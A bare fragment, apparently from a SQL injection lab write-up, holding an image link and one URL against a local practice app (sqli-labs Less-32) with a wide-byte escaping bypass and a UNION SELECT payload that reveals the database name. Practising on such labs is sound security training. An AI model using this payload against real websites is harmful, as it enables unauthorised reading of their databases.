 http://127.0.0.1/sql/Less-32/?id=-1%df’ union select 1,database(),3–+